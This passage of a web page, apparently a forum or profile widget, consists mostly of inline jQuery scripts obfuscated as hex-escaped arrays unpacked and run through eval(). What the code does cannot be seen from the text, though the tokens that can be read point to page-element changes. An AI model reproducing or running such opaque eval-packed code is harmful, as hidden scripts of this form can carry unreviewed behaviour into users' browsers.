x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191906'; var d = ''; var g = $('.u191906'); var n = '2'; var o = '50'; var p = $(".iu191906"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191906V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191906'; var y = $('.Uu191906'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191906'); var fa = $('.u191906E'); var fa2 = $('.u191906E2'); var fa3 = $('.u191906E3'); var hp = $('.u191906HP'); var hp1 = $('.u191906HP1'); var hp2 = $('.u191906HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x3B\x4B\x20\x31\x6B\x3D\x63\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x29\x3B\x4B\x